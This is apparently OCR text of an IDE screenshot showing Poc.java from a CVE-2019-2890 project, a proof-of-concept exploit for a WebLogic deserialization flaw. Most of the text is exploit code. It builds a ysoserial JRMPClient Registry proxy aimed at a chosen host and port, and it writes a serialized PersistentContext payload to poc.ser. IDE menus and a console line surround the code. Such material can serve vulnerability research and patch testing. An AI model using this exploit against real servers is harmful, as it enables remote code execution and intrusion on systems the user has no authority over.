 JspProject - CVE-2019-2890-master/src/weblogic/wsee/jaxws/persistence/Poc.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Project Explorer
cmd
CVE-2019-2890-master
JRE System Library [jdk1.8]
src
weblogic.wsee.jaxws.persist
EncryptionUtil.java
PersistentContext.java
Poc.java
Referenced Libraries
img
libs
security
SerializedSystemIni.dat
CVE-2019-2890.iml
README.md
weblogic.py
没有此文件控制台会报错
Poc.java
1 package weblogic.wsee.jaxws.persistence;
2
3 import sun.rmi.server.UnicastRef;
16
17 public class Poc  {
18 public static Registry getObject(String command) throws Exception {
19 int sep = command.indexOf(58);
20 String host;
21 int port;
22 if (sep < 0) {
23 port = (new Random()).nextInt(65535);
24 host = command;
25 } else {
26 host = command.substring(0, sep);
27 port = Integer.valueOf(command.substring(sep + 1));
28 }
29
30 ObjID id = new ObjID((new Random()).nextInt());
31 TCPEndpoint te = new TCPEndpoint(host, port);
32 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
33 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
34 Registry proxy = (Registry)Proxy.newProxyInstance(ysoserial.payloads.JRMPClient.class.getClassLoader(), new Class[]{Registry.class}, obj);
35 return proxy;
36 }
37 public static void main(String[] args) throws IOException{
38 System.setProperty("com.bea.core.internal.client","true");
39 //KernelStatus.setIsServer(true);
40 PersistentContext pc = new PersistentContext(null,null,null,null,null);
41 FileOutputStream fos = new FileOutputStream("poc.ser");
42 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fos);
43 objectOutputStream.writeObject(pc);
44 objectOutputStream.close();
45 }
Markers Properties Servers Data Source Explorer Snippets Console Terminal
<terminated> Poc [Java Application] F:\Java\jdk1.8\bin\javaw.exe (2020年7月20日 下午2:13:22)